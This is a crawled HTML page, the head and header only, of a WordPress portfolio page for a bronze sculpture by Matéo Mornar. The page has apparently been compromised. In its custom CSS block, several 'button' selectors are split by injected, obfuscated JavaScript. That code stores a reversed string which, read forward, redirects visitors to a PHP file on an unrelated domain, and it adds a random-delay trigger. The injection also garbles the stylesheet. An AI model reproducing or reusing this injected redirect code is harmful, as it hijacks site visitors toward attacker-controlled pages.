

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mornar.com/portfolio_page/mm/
body_size: 15852
content:

<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.mornar.com/wp-content/uploads/2021/03/mornar-favicon.jpg">
            <link rel="apple-touch-icon" href="https://www.mornar.com/wp-content/uploads/2021/03/mornar-favicon.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.mornar.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.mornar.com/portfolio_page/mm/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>MM - Matéo Mornar</title>
	<link rel="canonical" href="https://www.mornar.com/portfolio_page/mm/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MM - Matéo Mornar" />
	<meta property="og:description" content="MM Bronze HAUTEUR : 32 cm LARGEUR : 14,5 cm PROFONDEUR : 9 cm POIDS : 3,7 kg" />
	<meta property="og:url" content="https://www.mornar.com/portfolio_page/mm/" />
	<meta property="og:site_name" content="Matéo Mornar" />
	<meta property="article:modified_time" content="2021-03-09T10:08:37+00:00" />
	<meta property="og:image" content="https://www.mornar.com/wp-content/uploads/2021/03/MM.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="907" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mornar.com/portfolio_page/mm/","url":"https://www.mornar.com/portfolio_page/mm/","name":"MM - Matéo Mornar","isPartOf":{"@id":"https://www.mornar.com/#website"},"primaryImageOfPage":{"@id":"https://www.mornar.com/portfolio_page/mm/#primaryimage"},"image":{"@id":"https://www.mornar.com/portfolio_page/mm/#primaryimage"},"thumbnailUrl":"https://www.mornar.com/wp-content/uploads/2021/03/MM.jpg","datePublished":"2021-03-09T09:20:43+00:00","dateModified":"2021-03-09T10:08:37+00:00","breadcrumb":{"@id":"https://www.mornar.com/portfolio_page/mm/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mornar.com/portfolio_page/mm/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mornar.com/portfolio_page/mm/#primaryimage","url":"https://www.mornar.com/wp-content/uploads/2021/03/MM.jpg","contentUrl":"https://www.mornar.com/wp-content/uploads/2021/03/MM.jpg","width":450,"height":907},{"@type":"BreadcrumbList","@id":"https://www.mornar.com/portfolio_page/mm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.mornar.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.mornar.com/portfolio_page/"},{"@type":"ListItem","position":3,"name":"MM"}]},{"@type":"WebSite","@id":"https://www.mornar.com/#website","url":"https://www.mornar.com/","name":"Matéo Mornar","description":"Sculpteur - Principauté de Monaco","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mornar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mornar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matéo Mornar &raquo; Flux" href="https://www.mornar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matéo Mornar &raquo; Flux des commentaires" href="https://www.mornar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mornar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mornar.com%2Fportfolio_page%2Fmm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mornar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mornar.com%2Fportfolio_page%2Fmm%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.20.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mornar.com/wp-includes/css/dist/block-library/style.min.css?ver=4b2af5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mornar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mornar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mornar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.mornar.com/wp-content/themes/bridge/style.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.mornar.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.mornar.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.mornar.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.mornar.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.mornar.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=4b2af5' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
 .postid-1715 .content > .content_inner > .container, .postid-1715 .content > .content_inner > .full_width { background-color: #0a0a0a;}

  .postid-1715.disabled_footer_top .footer_top_holder, .postid-1715.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.mornar.com/wp-content/themes/bridge/css/print.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.mornar.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1699353404' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.mornar.com/wp-content/themes/bridge/css/responsive.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.mornar.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1699353404' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.mornar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CMrs+Saint+Delafield%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mornar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mornar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mornar.com/?p=1715' />
<meta name="generator" content="WPML ver:4.3.12 stt:1,4,45;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="textarea"],
textarea {
	font-size: 16px;
	background-color: #f9f9f9;
border: no;
	width: 95%;
	padding: 2%;
}

input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {background-color: #f9f9f9;border: no;
width: 95%;
	padding: 2%;}

.qbut$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton, .qbut$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton.medium, #submit_comment, .load_more a, .blog_load_more_but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton a, .post-password-form input[type='submit'], input.wpcf7-form-control.wpcf7-submit, input.wpcf7-form-control.wpcf7-submit:not([disabled]), .woocommerce table.cart td.actions input[type="submit"], .woocommerce input#place_order, .woocommerce-page input[type="submit"], .woocommerce .but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton {
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    border-color: #000000;
    font-size: 12px;
    line-height: 47px;
    height: 47px;
    font-style: normal;
    font-weight: 400;
    background-color: #534741;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 1px;
    padding-left: 45px;
    padding-right: 45px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mornar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular portfolio_page-template-default single single-portfolio_page postid-1715 wp-theme-bridge bridge-core-1.0.4  qode_grid_1300 qode-theme-ver-18.0.8 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-7.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick transparent scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.mornar.com/" >
             <img itemprop="image" class="normal" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dev.mornar.com/wp-content/uploads/2018/01/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a  itemprop="url" href="https://www.mornar.com/contact" target="_self" data-hover-background-color=#ffffff data-hover-border-color=#ffffff data-hover-color=#000000 class="qbutton  center default" style="color: #ffffff; border-color: #534741; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: #534741;">CONTACT</a>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.mornar.com/sculpture-contemporaine-bronze/" class=""><i class="menu_icon blank fa"></i><span>Sculptures<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
